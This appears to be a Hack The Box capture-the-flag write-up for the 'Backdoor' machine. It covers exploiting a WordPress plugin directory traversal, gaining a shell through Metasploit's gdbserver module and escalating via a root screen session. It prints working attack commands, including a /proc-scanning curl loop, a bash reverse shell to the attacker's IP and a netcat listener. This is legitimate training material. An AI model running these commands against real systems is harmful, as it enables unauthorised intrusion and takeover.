Hack The Box Backdoor Writeup
So, this was one of the boxes that got released on a Saturday and took about 7 hours to get the root flag. The foothold was a total rabbit hole, but once I got out of it, it was easier to escalate. I learned a lot from this one, including different enumeration techniques. Let's go ahead and find out how I did it.
Enumeration
We start by scanning the wire as usual.
┌──(kali㉿kali)-[~/HTB/Backdoor]
└─$ sudo nmap -sC -sV -p- 10.129.96.68 -oA backdoor

As you can see in the results the nmap scripts were not able to find any services runnning on port 1337. But first we head to enumerate port 80 and see if we can find anything useful for our initial foothold. As you can see below, it is using WordPress and a default WordPress theme. If we hover over the home link we can see that the domain name for the application is backdoor.htb.


I went ahead and added the backdoor.htb to the my hosts file. Now that we had that out of the way, I went ahead and conducted an API WPScan against the target, uncovering numerous vulnerabilities that could potentially exploit this box. Surprisingly, none of these vulnerabilities matched the intended method of compromising the box, which was supposed to be through a plugin called 'ebook-download'. Despite WPScan failing to identify any plugins, I manually navigated to the '/wp-content/plugins' directory. Here, I successfully listed the directory's contents and discovered the vulnerable plugin.

After so many trials with WPscan and not having an API, I finally was able to detect the vulnerable plugin with WPscan using aggressive mode.
Upon stumbling upon the plugin, I conducted a Google search and stumbled upon a directory traversal vulnerability. You can find the vulnerability >>Here<< on Exploit DB. I’m able to read the wp-config.php file just like the POC suggests, including the database connection information:
┌──(kali㉿kali)-[~/HTB/Backdoor]
└─$ curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
../../../wp-config.php../../../wp-config.php../../../wp-config.php<?php
/**
* The base configuration for WordPress
...[snip]...
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'wordpressuser' );
/** MySQL database password */
define( 'DB_PASSWORD', 'MQYBJSaD#DxG6qbm' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
...[snip]...I tried to log into WordPress athttp://backdoor.htb/wp-login.php with the username admin and wordpress user, but neither worked. Now here we find ourselves going down a rabbit hole. Despite reaching this point, I doubt I could have progressed further without guidance. Have you ever watched an IppSec video and questioned your aptitude for penetration testing? I have. Some of the techniques he employs are truly mind-boggling. While I comprehend them, I never would have conceived of them myself. The following command utilizes the directory traversal vulnerability to extract information from all system processes.
┌──(kali㉿kali)-[~/HTB/Backdoor]
└─$ for i in $(seq 0 1000); do curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/$i/cmdline --output - | cut -d'/' -f 8- | sed 's/<script.*//g' > $i; done


Next, we can use the find command to go through all the files bigger than a specific size and cat the output of those files.
┌──(kali㉿kali)-[~/HTB/Backdoor]
└─$ for i in $(find . -type f -size +20c); do cat $i | sed 's/cmdline/\t/g'; done
Initial Foothold


Upon inspecting the process list, we observed that 'gsbserver' was the service listening on port 1337. GDBserver is a tool that facilitates remote debugging of programs using the GNU Debugger (GDB). It enables developers to debug programs on a target system that may lack the resources to run the full GDB. GDBserver operates on the target machine and communicates with GDB on the host machine via a network connection. This allows developers to set breakpoints, inspect variables, and step through code as if they were debugging locally. GDBserver is commonly utilized in embedded systems and other scenarios where the target system has limited resources or lacks a graphical interface. Metasploit features an exploit module for gdbserver. Following THIS article I was able to get a shell.
sudo msfdb run
use exploit/multi/gdb/gdb_server_exec
set payload linux/x64/meterpreter/reverse_tcp
set RHOST 10.129.96.68
set RPORT 1337
set LHOST tun0
set LPORT 1234
run
We can send the shell outside instead using meterpreter for more interactiveness like this:
bash -c "bash -i >& /dev/tcp/10.10.14.6/8000 0>&1"On our kali box we spin up netcat to catch the shell and stabilize it with our python module. I won't go into detail here just to save a bit of time.
┌──(kali㉿kali)-[~/HTB/Backdoor]
└─$ nc -lnvp 8000
Listening on 0.0.0.0 8000
Connection received on 10.129.96.68 46586
id
uid=1000(user) gid=1000(user) groups=1000(user)I just went ahead to get the user flag here.
user@Backdoor:/home/user$ cat user.txt
0d183e76************************Prvilege Escalation
I had to run linpeas for this one after having spent a long time on the initial foothold. Running linpeas as the “user” user I saw screen was running which is a virtual screen-manager.
s in permissions.
Running screen -ls root will show sessions for the root user:
user@Backdoor:/home/user$ screen -ls root/
There is a suitable screen on:
947.root (04/20/22 16:43:20) (Multi, detached)
1 Socket in /run/screen/S-root.In this case we can choose to connect using the x argument or r to resume the session.
user@Backdoor:~$ screen -r root/And we can go ahead and capture our root flag.
root@Backdoor:~# cat root.txt
499d4ef0************************This one was totally not easy for me without the help of some external nudges. But, hey that's how we learn right? Hope you found this useful. Happy Hacking :) Cheers!